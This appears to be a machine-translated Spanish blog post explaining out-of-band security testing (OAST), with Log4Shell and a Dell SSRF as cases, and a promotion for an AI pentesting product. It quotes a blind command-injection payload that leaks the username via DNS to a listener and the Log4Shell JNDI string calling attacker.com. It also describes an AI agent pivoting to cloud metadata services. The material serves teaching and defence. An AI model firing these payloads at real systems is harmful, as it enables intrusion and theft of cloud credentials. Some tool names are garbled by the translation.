

Durante años, el sector de la seguridad de las aplicaciones se ha basado en gran medida en el modelo de "reflexión". Usted envía una carga útil (entrada); el servidor envía una respuesta (salida). Si la respuesta contiene un error de sintaxis o una cadena específica, existe una vulnerabilidad. Esta es la columna vertebral de DAST (Dynamic Application Security Testing).

Pero, ¿qué ocurre cuando la aplicación se traga el error? ¿Y si la inyección funciona, pero la respuesta de la base de datos nunca se devuelve al cliente debido a un riguroso filtrado de salida o al procesamiento asíncrono?



Aquí es donde OAST (Pruebas de seguridad de aplicaciones fuera de banda) es fundamental. Comprender el significado de OAST requiere ir más allá de los ciclos estándar de solicitud/respuesta y observar las interacciones invisibles que una aplicación tiene con la red externa.

El núcleo técnico: ¿Qué es el OAST?

OAST permite a los probadores de seguridad detectar vulnerabilidades induciendo a la aplicación objetivo a conectarse a un servidor controlado por el atacante (o probador), en lugar de confiar en una respuesta directa.

En un escenario DAST estándar, el bucle de realimentación es síncrono y en banda:

Comprobador Aplicación de destino



En un escenario OAST, el bucle de retroalimentación es Asíncrono y fuera de banda:

Comprobadorenvía una carga útil aAplicación de destino.Aplicación de destinoprocesa la carga útil y ejecuta sin saberlo una petición DNS o HTTP aReceptor OAST externo.Receptor OAST externocapta la interacción y alerta alComprobador.

Este mecanismo es la única forma fiable de detectar A ciegas como la inyección SQL ciega, la falsificación de petición del lado del servidor (SSRF) ciega y la ejecución remota de código (RCE) ciega, con casi cero falsos positivos.

Anatomía de una carga útil OAST

Para visualizar la mecánica, considere un escenario de Ejecución Remota de Código Ciego (RCE). El servidor ejecuta el comando pero devuelve un mensaje genérico 200 OK independientemente del éxito. Un escáner DAST marcaría esto como "Seguro".

Un enfoque OAST inyecta una carga útil que fuerza una búsqueda DNS:

Bash

`# Carga útil conceptual para pruebas RCE ciegas

La variable ${host} se sustituye por el dominio único de escucha OAST

user_input="; ping -c 1 $(whoami).x72b.oast-listener.com ;"`.

Si el servidor es vulnerable, ejecuta ping. El sistema operativo intenta resolver root.x72b.oast-listener.com. Su receptor OAST registra la consulta DNS. El hecho de que la consulta DNS haya llegado es la prueba de la explotación.

Análisis comparativo: SAST vs. DAST vs. IAST vs. OAST

Para los ingenieros empedernidos, la distinción radica en la punto de observación y el relación señal/ruido.

| Característica | SAST (estático) | DAST (Dinámico) | IAST (Interactivo) | OAST (Fuera de banda) |

|---|---|---|---|---|

| Punto de observación | Código fuente / Bytecode | Aplicación en ejecución (externa) | Aplicación en ejecución (agente interno) | Aplicación en ejecución (externa + oyente) |

| Detección ciega | Limitado (análisis del flujo de datos) | Pobre (Depende del tiempo/errores) | Alta (Ve el flujo de ejecución) | Superior (Interacción real) |

| Falsos positivos | Alta | Medio | Bajo | Cerca de cero |

| Despliegue | Proceso CI/CD | Puesta en escena/Producción | Es necesario instalar un agente | Puesta en escena/Producción (no intrusiva) |

| Uso principal | Calidad y lógica del código | Regresiones visibles | Integración de DevOps | Hazañas complejas/ciegas |

Estudios de casos: OAST en la naturaleza

El "significado OAST" teórico se solidifica cuando se observan las CVE de alto impacto.

El Clásico: Log4Shell (CVE-2021-44228)

Log4Shell fue el momento decisivo para OAST. La vulnerabilidad se basaba en la inyección de JNDI (Java Naming and Directory Interface).

- La carga útil:

${jndi:ldap://attacker.com/exploit} - El mecanismo OAST: La biblioteca Log4j vulnerable analizaba la cadena e iniciaba una conexión LDAP saliente a

atacante.com. - Detección: Los escáneres tradicionales que no analizaban los registros no se percataban de ello. Los escáneres OAST simplemente escuchaban la devolución de llamada. Si el teléfono sonaba, el servidor era vulnerable.

El Moderno: Dell UCC Edge Blind SSRF (CVE-2025-22399)

Al entrar en 2025, la OAST sigue siendo vital para las infraestructuras modernas. Un ejemplo reciente es CVE-2025-22399 (CVSS 7.9), un SSRF ciego en UCC Edge de Dell.

- El Vector: Un atacante no autenticado podría inyectar una URL maliciosa en la función "Añadir servidor SFTP del cliente".

- El punto ciego: La aplicación no devuelve el contenido de la URL obtenida (lo que sería un SSRF clásico). En su lugar, se limitó a procesar la solicitud internamente.

- Solución OAST: Apuntando la dirección del servidor SFTP a un oyente OAST (por ejemplo,

sftp://oast-domain.com), un comprobador confirma la vulnerabilidad observando los intentos de conexión entrantes desde el servidor Dell.

La evolución: De oyentes manuales a agentes de inteligencia artificial

Históricamente, OAST ha sido un proceso manual o semiautomatizado. Los pentesters utilizan herramientas como Eructo Colaborador o ProjectDiscovery Interactsh. Generas una carga útil, la rocías y esperas el "ping" de tu oyente.

Sin embargo, la superficie de ataque moderna es demasiado amplia para la correlación manual. Aquí es donde la seguridad impulsada por la IA está cambiando el paradigma.

Las limitaciones de los escáneres tradicionales

Los escáneres estándar tratan OAST como una comprobación binaria: "¿Recibimos una devolución de llamada DNS? Sí/No". A menudo tienen problemas con:

- Encadenamiento contextual: Utilizar la confirmación OAST para pasar a una segunda fase de explotación.

- Cargas útiles polimórficas: Adaptación dinámica de la carga útil de OAST para eludir las WAF (por ejemplo, codificación de la solicitud DNS dentro de una estructura JSON anidada).

Entra en la OAST basada en IA Penligent.ai

Aquí es donde plataformas como Penligent.ai acortar distancias. En lugar de limitarse a disparar un guión, Penligent emplea agentes de IA que comprenden las significado semántico de una interacción OAST.

Si el agente de Penligent detecta una devolución de llamada DNS de un parámetro específico, no se limita a informar de ello. Analiza el contexto: "He recibido una devolución de llamada DNS del campo de carga 'profile-image'. Esto indica SSRF ciego. Ahora intentaré utilizar este canal para asignar servicios internos de metadatos en la nube (IMDS)".

Al automatizar la lógica que utiliza un pentester senior humano -correlacionar la señal fuera de banda con la lógica interna-, los agentes de la IA transforman OAST de una técnica de "escucha" pasiva en un vector de explotación activo e inteligente.

Conclusión

Comprender Significado de OAST es comprender eficazmente las conversaciones invisibles de Internet. A medida que las aplicaciones se desacoplan y dependen en gran medida de API, microservicios e integraciones de terceros, el modelo de "reflexión" de las pruebas de seguridad pierde valor.

Para el ingeniero de seguridad, dominar las herramientas y metodologías OAST ya no es opcional: es la única forma de demostrar la existencia de vulnerabilidades que yacen silenciosas en los registros, esperando un desencadenante.

Referencias: